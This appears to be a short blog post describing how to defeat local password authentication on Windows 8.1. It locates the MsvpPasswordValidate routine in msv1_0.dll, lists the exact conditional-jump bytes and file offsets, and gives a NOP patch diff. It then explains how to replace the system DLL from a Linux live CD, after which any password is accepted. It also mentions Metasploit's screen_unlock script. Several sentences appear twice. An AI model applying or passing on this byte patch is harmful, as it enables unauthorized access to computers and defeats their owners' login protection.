Recently Microsoft has issued a Consumer Preview for public download of Windows 8.1. I have gone through the msv1_0.dll file to look for the msvppasswordvalidate function in the dll and patch the corresponding section with a bypass code. There are slight changes from previous release of course which is described below. Still searching for a reliable way to do this via Metasploit meterpreter screen_unlock.rb script for 64bit platform (no problem for 32bit) But like in the previous example, a local patch of msv1_0.dll is required for this demo.
 Mysterious function that we are interested in is SUB_18000588C – msvppasswordvalidate
Mysterious function that we are interested in is SUB_18000588C – msvppasswordvalidate
Again a quick view in HEX the equivalent of JNZ LOC_1800432C0 is
0F 85 EB 26 02 00
 Patching this value by 90 90 90 90 90 90 we successfully bypass any local authentication via msv1_0.dll in Windows 8.1 (any password you type will do etc…)
Patching this value by 90 90 90 90 90 90 we successfully bypass any local authentication via msv1_0.dll in Windows 8.1 (any password you type will do etc…)
Here is the patch diff:
msv1_0.dll 0001FFCF: 0F 90 0001FFD0: 85 90 0001FFD1: EB 90 0001FFD2: 26 90 0001FFD3: 02 90 0001FFD4: 00 90
Patch the original dll using ida_patcher.exe and replace the msv1_0.dll in C:\Windows\System32\msv1_0.dll with the patched dll. I have used a Linux live CD with ntfs-3g drivers to do this for the demo.

